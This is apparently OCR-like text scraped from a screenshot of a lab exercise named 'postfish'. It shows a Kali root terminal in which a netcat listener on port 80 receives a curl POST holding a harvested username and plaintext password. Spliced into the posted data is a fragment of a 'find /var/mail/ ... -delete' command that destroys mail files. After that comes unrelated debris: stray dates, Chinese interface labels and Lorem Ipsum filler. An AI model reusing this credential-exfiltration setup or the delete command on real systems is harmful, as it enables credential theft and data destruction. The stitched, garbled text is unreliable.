 ┌──(root㉿kali)-[/home/kali/offsec/postfish]
└─# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.219] from (UNKNOWN) [192.168.168.137] 42202
POST / HTTP/1.1
Host: 192.168.45.219
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name sale
s -delete_password%3DEternaLSunshinE
Contact
2025/0
2025/0
2025/0
2025/0
本地:
局域网
Lorem Ipsum
Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor
incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud
exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.